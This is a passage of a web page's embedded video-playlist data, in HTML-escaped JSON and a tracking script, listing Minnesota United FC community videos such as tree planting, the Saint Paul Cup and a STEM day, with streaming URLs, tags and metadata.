&quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/99e7f7eb-dfc1-4fbc-bddf-1b57125fd4d0/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/39ae627b-abfd-41aa-93f6-f0ebeb5fe4ba/10s/master.m3u8?fastly_token=NmFlYjkxYjdfOTYwZjExYWI0YmM2Zjc0NTlmMjAzODAzMzkwNTYzYWVjNzMyNGY4ZTY3MTgzZWQwZWMzNzAyY2Q5ODQwZGM4MQ%3D%3D&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Evan Entler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-11-13T17:33:25.965Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-11-04T19:51:45Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-11-04-at-2-06-34-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-11-04-at-2-06-34-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-11-04 at 2.06.34&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/uxvhcemuzs1lvodct6nz&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/uxvhcemuzs1lvodct6nz&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6384196156112&quot;,&#xA;      &quot;description&quot;: &quot;MNUFC teams up with Tree Trust and Mortenson to plant trees in a shared effort to take care of the environment in our community.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384196156112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;6e8620bf-3d16-4d54-80ba-b123bc682820&quot;,&#xA;      &quot;_entityId&quot;: &quot;96704892-0123-4cb6-b132-8e684dc7b705&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-plants-trees-with-tree-trust-mortenson&quot;,&#xA;      &quot;slug&quot;: &quot;mnufc-plants-trees-with-tree-trust-mortenson&quot;,&#xA;      &quot;title&quot;: &quot;MNUFC Plants Trees with Tree Trust, Mortenson&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;82a38443-84f7-4fdb-ae64-f819fda23688&quot;,&#xA;          &quot;_entityId&quot;: &quot;7da246c2-09c7-4cc1-991f-8639054af831&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community&quot;,&#xA;          &quot;title&quot;: &quot;Community&quot;,&#xA;          &quot;slug&quot;: &quot;community&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8c43ad42-13fb-4777-a509-1e8597eb58b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;90b25c05-0590-4866-a6af-1aae71b33447&quot;,&#xA;          &quot;_entityId&quot;: &quot;e5dbe7b6-c947-4df4-baee-cae40976bb75&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc&quot;,&#xA;          &quot;title&quot;: &quot;Minnesota United FC&quot;,&#xA;          &quot;slug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;minnesota-united-fc&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.club&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;98861c08-1054-4c4d-88c7-ba54e392bf5c&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.club&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;optaId&quot;: 6977,&#xA;            &quot;name&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;shortName&quot;: &quot;Minnesota United FC&quot;,&#xA;            &quot;abbreviation&quot;: &quot;MIN&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;brightcoveId&quot;: &quot;6384196156112&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/5b0928a2-875f-4bd5-8327-7f42de292919/83854e03-5854-4c4e-ba65-9b8a78c08619/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;duration&quot;: &quot;82112&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;MNUFC teams up with Tree Trust and Mortenson to plant trees in a shared effort to take care of the environment in our community.&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/5b0928a2-875f-4bd5-8327-7f42de292919/e703ae91-5003-46f4-8a00-d14f992fcc50/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/5b0928a2-875f-4bd5-8327-7f42de292919/10s/master.m3u8?fastly_token=NmFlMjM4ODRfNzQwNWM2ZjBkMGM4ZWY2MTljYTI5ZWU1ZGU0OTUyMTc2MDNjMTI5ZDRjNDMzMDBiZGVkZDc2MTNhMTdmNGNmNw%3D%3D&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Rachel Blood&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-28T19:41:57.349Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-28T17:42:54Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;screenshot-2025-10-28-at-2-37-44-pm&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-10-28-at-2-37-44-pm&quot;,&#xA;        &quot;title&quot;: &quot;Screenshot 2025-10-28 at 2.37.44&#x202F;PM&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/xxnbhdd5zmkh0ykletxb&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/xxnbhdd5zmkh0ykletxb&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382803569112&quot;,&#xA;      &quot;description&quot;: &quot;The annual Saint Paul Cup saw Como Park Senior High School and Humboldt Senior High School go head-to-head in a night of exhilarating soccer at Allianz Field.&quot;,&#xA;      &quot;accountId&quot;: &quot;5534894110001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6382803569112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;03eae78e-8258-40f3-965e-a0a21b821f28&quot;,&#xA;      &quot;_entityId&quot;: &quot;d344d4c2-4046-4995-9f9f-7750968b1eba&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/saint-paul-cup-2025-como-vs-humboldt&quot;,&#xA;      &quot;slug&quot;: &quot;saint-paul-cup-2025-como-vs-humboldt&quot;,&#xA;      &quot;title&quot;: &quot;Saint Paul Cup 2025: Como vs. Humboldt&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;82a38443-84f7-4fdb-ae64-f819fda23688&quot;,&#xA;          &quot;_entityId&quot;: &quot;7da246c2-09c7-4cc1-991f-8639054af831&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community&quot;,&#xA;          &quot;title&quot;: &quot;Community&quot;,&#xA;          &quot;slug&quot;: &quot;community&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;8c43ad42-13fb-4777-a509-1e8597eb58b7&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;838d9a1c-6d07-4591-863c-19f1e1c18b23&quot;,&#xA;          &quot;_entityId&quot;: &quot;01591f2a-f943-4541-a998-d802842f3753&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos&quot;,&#xA;          &quot;title&quot;: &quot;Community Videos&quot;,&#xA;          &quot;slug&quot;: &quot;community-videos&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;community-videos&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;cdd8292c-b3df-4100-942d-4c492d25a97a&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        },&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;943a1311-daed-4f75-a02e-4735c0e7d42a&quot;,&#xA;          &quot;_entityId&quot;: &quot;0c08fe82-2bb1-45a9-90b2-b6307aab5c26&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/allianz-field-event&quot;,&#xA;          &quot;title&quot;: &quot;Allianz Field Event&quot;,&#xA;          &quot;slug&quot;: &quot;allianz-field-event&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;allianz-field-event&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;823a56d3-c64a-40cb-a6de-a9f2ac506517&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: null,&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;brightcoveId&quot;: &quot;6382803569112&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/d9d06ec3-d961-4b3f-91ce-4b9ba7b3597a/bce73e6c-6352-40bf-95e3-9c6eab786e28/main.mp4?fastly_token=[base64]&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;duration&quot;: &quot;44331&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;5534894110001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T&quot;,&#xA;        &quot;description&quot;: &quot;The annual Saint Paul Cup saw Como Park Senior High School and Humboldt Senior High School go head-to-head in a night of exhilarating soccer at Allianz Field.&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/d9d06ec3-d961-4b3f-91ce-4b9ba7b3597a/29be1c7f-07d1-4a72-91e4-55f134ca2c7b/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/d9d06ec3-d961-4b3f-91ce-4b9ba7b3597a/10s/master.m3u8?fastly_token=NmFkMTA3NjhfNTRlNTUyMmRlMTI4ODdhNDYyYTAxYmVkZjA3NmZhZWQ3Njk5MjY5YTIzMTUwZDBlMjI3ZGY4ZWU0YTY3ODQxNQ%3D%3D&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-min-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Rachel Blood&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-15T18:30:51.293Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-15T16:46:31Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;spc&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/spc&quot;,&#xA;        &quot;title&quot;: &quot;SPC&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/q77yrilvk09ze2oarmb6&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/q77yrilvk09ze2oarmb6&quot;,&#xA;        &quot;format&quot;: &quot;png&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    }&#xA;  ],&#xA;  &quot;timeBetweenVideos&quot;: 5,&#xA;  &quot;disableUrlFragment&quot;: false,&#xA;  &quot;isAutoplay&quot;: false&#xA;}"></section>

<script type="text/javascript">
  window.forgeVariables.tracking.schema = "videoPlaylist";
  window.forgeVariables.tracking.videoPlaylist = [{"videoId":"6386611671112","description":"From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6386611671112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"daec71b4-5226-423a-bd78-90ade7e1f3f4","_entityId":"e6f8c605-1a07-4c42-bf61-e89ffa9427df","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/loons-in-the-community-2025","slug":"loons-in-the-community-2025","title":"Loons in the Community: 2025","tags":[{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"ba325330-ddef-4afe-8bd8-718f4c63a8af","_entityId":"8c456413-6682-4138-b9ea-02e717834433","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-news","title":"Community News","slug":"community-news","neutralSlug":"community-news","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"ed72da21-aec4-4c41-ab4e-5c7821c3c48b","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"82a38443-84f7-4fdb-ae64-f819fda23688","_entityId":"7da246c2-09c7-4cc1-991f-8639054af831","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community","title":"Community","slug":"community","neutralSlug":"community","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8c43ad42-13fb-4777-a509-1e8597eb58b7","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"73c8bd2d-3526-42c0-82b5-33db5a1b16f6","_entityId":"ebc30a8e-14e5-4e45-819d-46cd362f73bf","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc","title":"Inside MNUFC","slug":"inside-mnufc","neutralSlug":"inside-mnufc","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"20edc76e-5b30-4022-9939-097916ca4efd","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"90b25c05-0590-4866-a6af-1aae71b33447","_entityId":"e5dbe7b6-c947-4df4-baee-cae40976bb75","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/minnesota-united-fc","title":"Minnesota United FC","slug":"minnesota-united-fc","neutralSlug":"minnesota-united-fc","externalSourceName":"customentity.club","externalSourceReference":{"sourceId":"98861c08-1054-4c4d-88c7-ba54e392bf5c","sourceName":"customentity.club"},"extraData":{"optaId":6977,"name":"Minnesota United FC","shortName":"Minnesota United FC","abbreviation":"MIN"},"fields":{}}],"relations":null,"references":null,"fields":{"brightcoveId":"6386611671112","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/2d4a40e7-621c-497d-9a6b-7849b6ca6150/main.mp4?fastly_token=[base64]","brightcoveLanguage":"en-US","duration":"120533","brightcoveAccountId":"5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"From an unforgettable Make-A-Wish moment to tree-planting to good times with our Man of the Match charities, MNUFC has had a great year full of community outreach and connection.","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/ff1a1c19-da01-4d04-b333-edb8d0d80000/text.vtt?fastly_token=[base64]%3D","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/10s/master.m3u8?fastly_token=NmIyNDJmMDRfODFlZGU1MDQ4YTFiODc5ZDdmZmYzYzU2NzkxM2Q4Mjc1NTQxYjNhYzk4MDA1NjA4MWM0NzAyODdlMWU5MDZmOA%3D%3D"},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Rachel Blood","lastUpdatedDate":"2025-12-19T18:07:21.324Z","contentDate":"2025-12-17T18:31:49Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-12-17-at-12-33-34-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-12-17-at-12-33-34-pm","title":"Screenshot 2025-12-17 at 12.33.34 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/kn0nkwt6wvwlnx3ppkwa","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/kn0nkwt6wvwlnx3ppkwa","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6385271144112","description":"Wingback Anthony Markanich visits his Bell Bank Man of the Match charity, Golden Valley's Animal Humane Society, and gets in some puppy playtime.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6385271144112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"c6a5e5cb-8fd4-4928-8cd0-9dde33cc983e","_entityId":"be11d007-1d08-47cb-8a56-e503c087b68a","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/anthony-markanich-visits-ahs","slug":"anthony-markanich-visits-ahs","title":"Anthony Markanich Visits AHS","tags":[{"type":"tag","_translationId":"74035e2d-27c1-4b0e-a92b-1be28339a3f1","_entityId":"acdd5b4d-3b86-45a3-ae8d-913e160bfbec","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/anthony-markanich","title":"Anthony Markanich","slug":"anthony-markanich","neutralSlug":"anthony-markanich","externalSourceName":"customentity.player","externalSourceReference":{"sourceId":"7c7f7d1e-31b0-40c6-89bb-f97d4edad6dd","sourceName":"customentity.player"},"extraData":{"lastName":"Markanich","firstName":"Anthony","clubOptaId":6977,"optaId":224498,"isActiveMLSPlayer":true,"clubSportecId":"MLS-CLU-00000L","sportecId":"MLS-OBJ-00004Z"},"fields":{}},{"type":"tag","_translationId":"838d9a1c-6d07-4591-863c-19f1e1c18b23","_entityId":"01591f2a-f943-4541-a998-d802842f3753","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community-videos","title":"Community Videos","slug":"community-videos","neutralSlug":"community-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"cdd8292c-b3df-4100-942d-4c492d25a97a","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"82a38443-84f7-4fdb-ae64-f819fda23688","_entityId":"7da246c2-09c7-4cc1-991f-8639054af831","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/community","title":"Community","slug":"community","neutralSlug":"community","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"8c43ad42-13fb-4777-a509-1e8597eb58b7","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"0bc254fd-ae7b-4638-879a-404df0424cbf","_entityId":"48e1da3b-96e5-44e5-9979-65ac4558b452","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/homepage-videos","title":"Homepage Videos","slug":"homepage-videos","neutralSlug":"homepage-videos","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"fb54509b-71b6-4aa7-b9ad-f17089c1df89","sourceName":"customentity.topic"},"extraData":null,"fields":{}},{"type":"tag","_translationId":"73c8bd2d-3526-42c0-82b5-33db5a1b16f6","_entityId":"ebc30a8e-14e5-4e45-819d-46cd362f73bf","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/tags/inside-mnufc","title":"Inside MNUFC","slug":"inside-mnufc","neutralSlug":"inside-mnufc","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"20edc76e-5b30-4022-9939-097916ca4efd","sourceName":"customentity.topic"},"extraData":null,"fields":{}}],"relations":null,"references":null,"fields":{"brightcoveId":"6385271144112","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5534894110001/999c13c8-7c1a-4d8c-b505-04c84642160e/c0dd5425-9322-4cb4-b97f-6cfd9f99850c/main.mp4?fastly_token=[base64]","brightcoveLanguage":"en-US","duration":"64512","brightcoveAccountId":"5534894110001","brightcovePolicyKey":"BCpkADawqM3TyPQ_SLFLn2K0em--o31ARjpA2Jo5-SwKqEIM6_XV7ojKvcRXOj3bLy-EojaYSOyxt3ZMhVej9rkY-leMnIRjVZFIET68yzKfgDdKZz4_hS5pe7aa6KhCfvsfY_avPuOAyy1T","description":"Wingback Anthony Markanich visits his Bell Bank Man of the Match charity, Golden Valley's Animal Humane Society, and gets in some puppy playtime.","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5534894110001/999c13c8-7c1a-4d8c-b505-04c84642160e/ba48dc4c-68e0-4f9d-9bde-3653e2e6246f/text.vtt?fastly_token=[base64]%3D","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5534894110001/999c13c8-7c1a-4d8c-b505-04c84642160e/10s/master.m3u8?fastly_token=NmFmZTA5ODFfMmM0YjNjM2E0Mjc1YTJhMzczNTJkMjIzYTNiNDhkOTNhMTA2YTIzNTVkY2RiZTM4MTYzNDllNjhiZjZiNmI2OA%3D%3D"},"createdBy":"mls-min-job-dispatcher-api-client","lastUpdatedBy":"Dan Gustafson","lastUpdatedDate":"2025-11-26T19:51:44.585Z","contentDate":"2025-11-18T20:07:04Z","context":null,"featured":0,"thumbnail":{"slug":"screenshot-2025-11-18-at-2-10-19-pm","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/photos/screenshot-2025-11-18-at-2-10-19-pm","title":"Screenshot 2025-11-18 at 2.10.19 PM","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-min/gvbcful2uesxlvhwjxqt","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-min/gvbcful2uesxlvhwjxqt","format":"png","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6384520106112","description":"In partnership with ACES, St. Kate's, and Xcel Energy, MNUFC hosts the first-ever STEM day, promoting community education through sports.","accountId":"5534894110001","embedURL":"https://players.brightcove.net/5534894110001/default_default/index.html?videoId=6384520106112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"a8a0cb6d-a011-4105-aa3b-3db0eb1bce06","_entityId":"35985f62-b963-4179-9941-2aa7600baf8c","selfUrl":"https://forge-dapi.min-prd.deltatre.digital/v2/content/en-us/brightcovevideos/mnufc-hosts-first-stem-day-with-aces","slug":"mnufc-hosts-first-stem-day-with-aces","title":"MNUFC Hosts First STEM Day with Xcel 